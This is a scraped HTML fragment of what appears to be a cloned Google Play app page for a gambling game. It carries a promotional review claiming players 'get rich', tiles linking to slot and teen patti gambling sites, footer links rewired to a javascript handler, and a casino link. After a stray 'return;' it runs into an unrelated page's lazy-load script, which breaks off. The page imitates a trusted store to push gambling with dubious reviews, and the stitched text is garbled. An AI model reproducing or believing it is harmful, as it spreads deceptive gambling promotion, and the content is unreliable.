mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" aria-label="No" tabindex="0" aria-pressed="false" data-single-select="true"> <div class="Gggmbb" aria-hidden="true"> </div> <div class="kW9Bj" aria-hidden="true"> <span class="c6xzBd jv2yne" jsname="o9vyuc"></span> <span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">No</font></span> </div> </div> </div> </div> </footer> </div> </div> <div class="EGFGHd"> <header class="c1bOId" jscontroller="j9sf1" jsaction="rcuQ6b:SIRhf" data-review-id="b66c48be-bf64-4a80-a499-3c8944e0c168"> <div class="YNR7H"> <div class="gSGphe"> <img src="./filesfm/9455a8216b8049219e4dec66d4a6c597.gif" class="T75of abYEib" aria-hidden="true" loading="lazy"> <div class="X5PpBb"><font style="vertical-align: inherit;">Rose Nascimento</font></div> </div> <div jsaction="FzgWvd:uXu05d"> <div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" jscontroller="wg1P6b" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);iFFCZc:oNPcuf;Rld2oe:li9Srb" jsname="L2ufaf" jsshadow="" data-disable-idom="true"> <div jsname="WjL7X" jsslot=""> <button class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" jscontroller="soHxf" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" data-disable-idom="true" aria-label="More assessment actions" aria-expanded="false" aria-haspopup="menu" aria-controls="UM33ifi17"> <div jsname="s3Eaab" class="VfPpkd-Bz112c-Jh9lGc"></div> <div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"> </div> <i class="material-icons-extended VfPpkd-kBDsod" aria-hidden="true"></i> </button> </div> <div jsname="U0exHf" jsslot=""> <div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf B6Yvkd" jscontroller="ywOR5c" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" data-is-hoisted="false" data-should-flip-corner-horizontally="false" data-stay-in-viewport="false" data-disable-idom="true" id="UM33ifi17" data-menu-uid="ucj-4"> <ul class="VfPpkd-StrnGf-rymPhb DMZ54e" jsname="rymPhb" jscontroller="PHUIyb" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" role="menu" tabindex="-1" aria-label="Mais ações de avaliação" data-disable-idom="true"> <span class="VfPpkd-BFbNVe-bF1uUb NZp2ef" aria-hidden="true"></span> <li class="bO7Z3c VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1" data-option="2"> <span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span> <span jsname="K4r5Ff" class="VfPpkd-StrnGf-rymPhb-b9t22c">Flag as inappropriate</span> </li> </ul> </div> </div> </div> </div> </div> <div class="Jx4nYe"> <div aria-label="Rated 4 out of 5 stars" role="img" class="iXRFPc"> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="1" ssk="1#1"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="2" ssk="1#2"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="3" ssk="1#3"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="4" ssk="1#4"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="5" ssk="1#5"> <span class="Wi7KIe" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> </div> <span class="bp9Aid"><font style="vertical-align: inherit;">30 August 2023</font></span> </div> </header> <div class="h3YV2d"><font style="vertical-align: inherit;">This is my favorite platform in life! </font><font style="vertical-align: inherit;">There are many player-friendly offers on this platform! </font><font style="vertical-align: inherit;">My favorite offer is a for inviting friends to play! </font><font style="vertical-align: inherit;">Not only do I get to play great games, but I also get rich as a result! </font><font style="vertical-align: inherit;">I can also claim different online every day! </font></div> <div jscontroller="SWD8cc" data-review-id="b66c48be-bf64-4a80-a499-3c8944e0c168" data-original-thumbs-up-count="252"> <div class="AJTPZc" jsname="J0d7Yd"><font style="vertical-align: inherit;">252 people found this review useful</font></div> <footer class="Anb3we" jsname="GJNbDf" jsaction="sG2nqb:sY4eAb" soy-skip="" ssk="6:oOskHf"> <div class="NC0Ppb"><font style="vertical-align: inherit;">Do you find it useful?</font></div> <div jsmodel="b7Ourf" jscontroller="wW2D8b" jsaction="rcuQ6b:BZEmlb;JIbuQc:TmtE8e" data-expanded-toggles="true"> <div class="b6SkTb"> <div role="button" id="b66c48be-bf64-4a80-a499-3c8944e0c168::1" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" jscontroller="fdeHmf" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" aria-label="Yes" tabindex="0" aria-pressed="false" data-single-select="true"> <div class="Gggmbb" aria-hidden="true"> </div> <div class="kW9Bj" aria-hidden="true"> <span class="c6xzBd jv2yne" jsname="o9vyuc"></span> <span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">Yes</font></span> </div> </div> <div role="button" id="b66c48be-bf64-4a80-a499-3c8944e0c168::2" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" jscontroller="fdeHmf" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" aria-label="No" tabindex="0" aria-pressed="false" data-single-select="true"> <div class="Gggmbb" aria-hidden="true"> </div> <div class="kW9Bj" aria-hidden="true"> <span class="c6xzBd jv2yne" jsname="o9vyuc"></span> <span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">No</font></span> </div> </div> </div> </div> </footer> </div> </div> -->
<div jsaction="JIbuQc:trigger.hdtuG">
<div class="u4ICaf">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-dgl2Hf ksBjEc lKxP2d LQeN7 aLey0c" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">View all reviews</font></span>
</button>
</div>
</div>
</div>
</div>
</div>
</section>
<c-data id="i13" jsdata=" MrvuD;_;24 fkWDob;com.games.BRA801,7,,52;8 lxbR8d;_;9 ZR1Qoe;_;25 YjFXEf;_;26 WAAbQe;_;27 GU61mf;_;19"></c-data>
</c-wiz>
<c-wiz c-wiz="" data-node-index="12;0" data-p="%.@.]" jsdata="deferred-i18" jsmodel="hc6Ubd" jsrenderer="q8s33d" jsshadow="">
<section class="HcyOxe" jscontroller="NkbkFd">
<header class="cswwxf">
<div class="VMq4uf">
<div class="EaMWib">
<h1 class="XfZNbf"><font style="vertical-align: inherit;">What's new</font></h1>
</div>
</div>
</header>
<div class="SfzRHd">
<div itemprop="description"><font style="vertical-align: inherit;">New game, enjoy downloading and playing together.</font></div>
</div>
</section>
<c-data id="i18" jsdata=" W902Ue;_;11"></c-data>
</c-wiz>
</div>
<div class="atOvg">
<section class="HcyOxe" jscontroller="NkbkFd">
<div class="SfzRHd">
<div itemprop="description"><font style="vertical-align: inherit;">Flag as inappropriate</font></div>
</div>
</section>
</div>
</div>
<div class="o45e4d">
<c-wiz autoupdate="" c-wiz="" data-node-index="6;0" data-p="%.@.true,true]" jsdata="deferred-i19" jsmodel="hc6Ubd" jsrenderer="Grlxwe" jsshadow="">
<section class="HcyOxe" jscontroller="NkbkFd">
<header class="">
<div class="VMq4uf" id="developer-contacts-heading">
<div class="EaMWib">
<h1 class="XfZNbf"><font style="vertical-align: inherit;">การสนับสนุนแอปพลิเคชัน</font></h1>
</div>
<div jsaction="JIbuQc:Ptdedd">
<button aria-controls="developer-contacts" aria-expanded="false" aria-label="Open" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc VxpoF" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons VfPpkd-kBDsod W7A5Qb"></i>
</button>
</div>
</div>
</header>
</section>
<c-data id="i19" jsdata=" W902Ue;_;11"></c-data>
</c-wiz>
</div>
<c-wiz c-wiz="" data-node-index="15;1" data-p="%.@.]" jsdata="deferred-i24" jsmodel="hc6Ubd" jsrenderer="G2gJT" jsshadow="">
<section class="HcyOxe" jscontroller="NkbkFd" jsshadow="">
<header class="cswwxf">
<div class="VMq4uf">
<div class="EaMWib">
<h2 class="XfZNbf">
<span>เกมที่คล้ายกัน</span>
</h2>
</div>
<div class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ QDwDD mN1ivc VxpoF" data-idom-class="yHy1rc eT1oJ QDwDD mN1ivc VxpoF" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="nKuFpb">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<i aria-hidden="true" class="google-material-icons notranslate VfPpkd-kBDsod W7A5Qb"></i>
<a aria-label="查看“类似游戏”的更多相关信息" class="WpHeLc VfPpkd-mRLv6" href="/store/apps/collection/cluster?gsr=SnBqGDQ4ekRnM0ZmOWxOTVVxVXJrUUExQmc9PcICUwoZChVjb20udGVlbnBhdHRpLmhkLmdvbGQQBxgIMAE4AEoqCAIQABoeVGVlbiBQYXR0aSBHb2xkLCBSdW1teSAmIFBva2VyIAAoADAAUABYAWAA:S:ANO1ljKxc6w" jsname="hSRGPd"></a>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
</div>
</div>
</header>
<div class="SfzRHd" jsslot="">
<div class="ErwGJf fD2Paf" style="display: flex; gap: 16px;">
<!-- 新增的 Aviator Game 条目 -->
<div class="VfPpkd-EScbFb-JIbuQc fUtUMc" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;" jscontroller="tKHFxf">
<a class="Si6A0c nT2RTe" href="/" jslog="38003; 1:500|qgJoGmYIABIdChsKFW5ldC5mbHlzaGVyLnJvY2tuY2FzaBABGANKEwi57v/mramMAxW02hYFHcMmGwGaARMIue7/5q2pjAMVtNoWBR3DJhsB+gEXChUI39u+8PX/qI9DEgkKBWVuLVVTEAA=; track:click,impression">
<div class="j2FCNc cQv9D">
<img alt="缩略图" aria-hidden="true" class="T75of stzEZd" loading="lazy" src="https://tse-mm.bing.com/th?q=slot gacor&amp;w=146&amp;h=146&amp;c=7" srcset="https://tse-mm.bing.com/th?q=slot gacor&amp;w=146&amp;h=146&amp;c=7"/>
<div class="cXFu1">
<div class="ubGTjb">
<span class="DdYX5">slot gacor</span>
</div>
<div class="ubGTjb">
<span class="wMUdtb">slot gacor</span>
</div>
<div class="ubGTjb">
<div aria-label="获评 4.9 颗星（最高 5 颗星）" style="display: inline-flex; align-items: center;">
<span class="w2kbF">4.9 ★</span>
<span class="Q4fJQd">
<i aria-hidden="true" class="google-material-icons notranslate Yvy3Fd" style="font-size: 13px;"></i>
</span>
</div>
</div>
</div>
</div>
</a>
<div class="VfPpkd-FJ5hab"></div>
</div>
<div class="VfPpkd-EScbFb-JIbuQc fUtUMc" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;" jscontroller="tKHFxf">
<a class="Si6A0c nT2RTe" href="https://teenpatti-vungo.com/" jslog="38003; 1:500|qgJoGmYIABIdChsKFW5ldC5mbHlzaGVyLnJvY2tuY2FzaBABGANKEwi57v/mramMAxW02hYFHcMmGwGaARMIue7/5q2pjAMVtNoWBR3DJhsB+gEXChUI39u+8PX/qI9DEgkKBWVuLVVTEAA=; track:click,impression">
<div class="j2FCNc cQv9D">
<img alt="缩略图" aria-hidden="true" class="T75of stzEZd" loading="lazy" src="https://tse-mm.bing.com/th?q=pxj slot ทางเข้า&amp;w=146&amp;h=146&amp;c=7" srcset="https://tse-mm.bing.com/th?q=pxj slot ทางเข้า&amp;w=146&amp;h=146&amp;c=7"/>
<div class="cXFu1">
<div class="ubGTjb">
<span class="DdYX5">pxj slot ทางเข้า</span>
</div>
<div class="ubGTjb">
<span class="wMUdtb">pxj slot ทางเข้า</span>
</div>
<div class="ubGTjb">
<div aria-label="获评 4.9 颗星（最高 5 颗星）" style="display: inline-flex; align-items: center;">
<span class="w2kbF">4.9 ★</span>
<span class="Q4fJQd">
<i aria-hidden="true" class="google-material-icons notranslate Yvy3Fd" style="font-size: 13px;"></i>
</span>
</div>
</div>
</div>
</div>
</a>
<div class="VfPpkd-FJ5hab"></div>
</div>
</div>
</div>
</section>
<c-data id="i24" jsdata=" LK9wFf;;35"></c-data>
</c-wiz>
</div>
</div>
</div>
<div data-deep-link-cookie="CAESQQgFIhgSFgoQY29tLmdhbWVzLkJSQTgwMRABGANaEwiIpsy22KSCAxWryxYFHZ/PDQmCAQ0IABIJCgVwdC1CUhAAqgI7CjkKDERFVEFJTFNfUEFHRRIpChYKEGNvbS5nYW1lcy5CUkE4MDEQARgDGg8KDQgAEgkKBXB0LUJSEAA=" data-deep-link-type="1" jsaction="rcuQ6b:c6Ziwc;IBB03b:TfPcKb;" jscontroller="LCkxpb">
</div>
<div jsaction="JZCswc:FCAigc;IBB03b:TUPz6b;rcuQ6b:mP9FHf;" jscontroller="kr6Nlf"></div>
</div>
</div><c-data id="i5" jsdata=" EDxpkb;_;7 vSoc1c;_;4 fkWDob;com.games.BRA801,7,,10^11^13^14^19^20^49^52^69^70^73^74^75^78^79^91^92^95^96^97^100^101^106^112^137^141^146^1^38^103^9^43^80^145^119^151^58^59^63;10 mijNce;_;28"></c-data>
</c-wiz>
<c-wiz c-wiz="" data-node-index="0;0" data-p="%.@.0]" id="ZCHFDb" jsdata="deferred-i20" jsmodel="hc6Ubd" jsrenderer="lDZ2Fb" jsshadow="">
<footer class="yhtbu" jsaction="tGMTLb:T1PkR" jscontroller="rpbmN">
<div class="srvBL"></div>
<div class="Hc0nne">
<section>
<span class="GMGZAc">Google Play</span>
<a class="AU8vyc" href="javascript:handleButtonClick()">
<p class="CmHxkb">Play Pass</p>
</a>
<a class="AU8vyc" href="javascript:handleButtonClick()">
<p class="CmHxkb">Play Points</p>
</a>
<a class="AU8vyc" href="javascript:handleButtonClick()">
<p class="CmHxkb"><font style="vertical-align: inherit;">gift card</font></p>
</a>
<a class="AU8vyc" href="javascript:handleButtonClick()">
<p class="CmHxkb"><font style="vertical-align: inherit;">Redeem</font></p>
</a>
<a class="AU8vyc" href="javascript:handleButtonClick()">
<p class="CmHxkb"><font style="vertical-align: inherit;">Refund Policy</font></p>
</a>
</section>
<section>
<span class="GMGZAc"><font style="vertical-align: inherit;">Children and family</font></span>
<a class="AU8vyc" href="javascript:handleButtonClick()">
<p class="CmHxkb"><font style="vertical-align: inherit;">Guide for parents</font></p>
</a>
<a class="AU8vyc" href="javascript:handleButtonClick()">
<p class="CmHxkb"><font style="vertical-align: inherit;">Family sharing feature</font></p>
</a>
</section>
</div>
<div class="sv9Noe">
<div class="KvNvKe">
<a class="AU8vyc" href="https://play.google.com/intl/en-US/about/play-terms/index.html" jslog="197536; 1:3121; track:impression,click;" target="_blank">
<p class="QOTGFf"><font style="vertical-align: inherit;">Terms of Service</font></p>
</a>
</div>
<div class="KvNvKe">
<a class="AU8vyc" href="https://policies.google.com/privacy" jslog="197536; 1:3121; track:impression,click;" target="_blank">
<p class="QOTGFf"><font style="vertical-align: inherit;">Privacy</font></p>
</a>
</div>
<div class="KvNvKe">
<a class="AU8vyc" href="https://support.google.com/googleplay/?p=about_play" jslog="197536; 1:3121; track:impression,click;" target="_blank">
<p class="QOTGFf"><font style="vertical-align: inherit;">About Google Play</font></p>
</a>
</div>
<div class="KvNvKe">
<a class="AU8vyc" href="https://developer.android.com/index.html" jslog="197536; 1:3121; track:impression,click;" target="_blank">
<p class="QOTGFf"><font style="vertical-align: inherit;">Developers</font></p>
</a>
</div>
<div class="KvNvKe">
<a class="AU8vyc" href="https://store.google.com/?playredirect=true" jslog="197536; 1:3121; track:impression,click;" target="_blank">
<p class="QOTGFf"><font style="vertical-align: inherit;">Google Store</font></p>
</a>
</div>
</div><a href="https://casino.org.tw/">Casino days</a>
</footer>
<c-data id="i20" jsdata=" swBvle;_;6 XMKGyc;_;5"></c-data>
</c-wiz>
<!--@111-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2c438a5c70f4211b095e485eb0cb5b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
    return;
<!DOCTYPE html>
<html class="html" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const 